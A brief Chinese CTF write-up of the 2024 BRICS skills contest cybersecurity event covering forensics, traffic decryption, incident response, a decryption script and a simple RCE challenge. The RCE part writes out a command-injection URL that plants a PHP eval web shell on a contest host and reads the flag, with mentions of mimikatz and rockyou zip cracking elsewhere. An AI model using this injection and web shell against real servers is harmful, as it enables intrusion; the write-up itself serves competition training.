2024金砖职业技能竞赛网络安全赛项(北部)-实践赛部分wp

2024金砖职业技能竞赛网络安全赛项(北部)-实践赛部分wp

raw1



dump下来进程

然后改后缀.data放到GIMP中

raw2



mimikatz

raw3

壁纸文件路径





提示用了Atbash

Atbash Cipher - Backwards/Reverse Alphabet - Online Decoder/Translator (dcode.fr)



zag12edtqs56t7gh5e4w2jhc





UDP



hex解密一下

HANDSHAKE





AES-EBC FF

过滤UDP协议后,在第7个数据包和第31个数据包中可以提取出hex数据。

对于这两个包的数据我们对比之后发现,他们的前32个字节是相同的,猜测前面的是某种信息(key)所以删去前面的32个字节的剩下的就行密文

第7个数据包中前32个字符ada796133d9a31fa60df7a80fd81eaf6异或FF之后的结果是525869ecc265ce059f20857f027e1509,猜测这个大概率是Key。

发现解密成功,是一个测试的flag

然后解密第31个包,发下是一个ole2文档,用oletools提取

pip3 install oletools



olevba download.ole2得到

6c666b6d713f333f323c383a6b6c6f3e693f3c6f683b396f326c6e683f6f3b3a6e3e6c3d3977

异或爆破得到flag



应急1

应急2

把web目录下载下来

应急3



密码,通过rockeyou.txt作为压缩包的字典进行爆破,

得到密码



查看日志

yum install工具



得到爆破工具和扫描工具



由图片知道了ip

用过下面的设置密码很明显是后门用户

Linux

分析日志 查看响应IP

挨个提交

最终成功

flag{100101201131}







简单rce

直接写码执行就行

http://124.133.253.42:33107/?ip=%3Becho+%22%3C%3Fphp+eval%28%5C%24_GET%5B1%5D%29%3B%3F%3E%22%3E+get.php#



http://124.133.253.42:33107/get.php?1=system(%22cat%20/flag%22);

http://124.133.253.42:33107/get.php?1=system(%22cat%20/flag%22);

EZAPP



提取数据写脚本直接解密

encrypted_bytes = [12, 18, 15, 13, 41, 97, 15, 12, 102, 91, 12, 91, 10, 92, 94, 97, 96, 103, 97, 92, 95, 94, 15, 103, 12, 17, 15, 90, 102, 95, 97, 90, 97, 103, 16, 90, 90, 35]

def decrypt(encrypted_bytes):

decrypted_bytes = [(b - 10) ^ 100 for b in encrypted_bytes]

return bytes(decrypted_bytes).decode('utf-8')

flag = decrypt(encrypted_bytes)

flag{3af85f5d603293610a9fca4813439b44}

0 条评论

可输入 255 字

转载

转载

分享

分享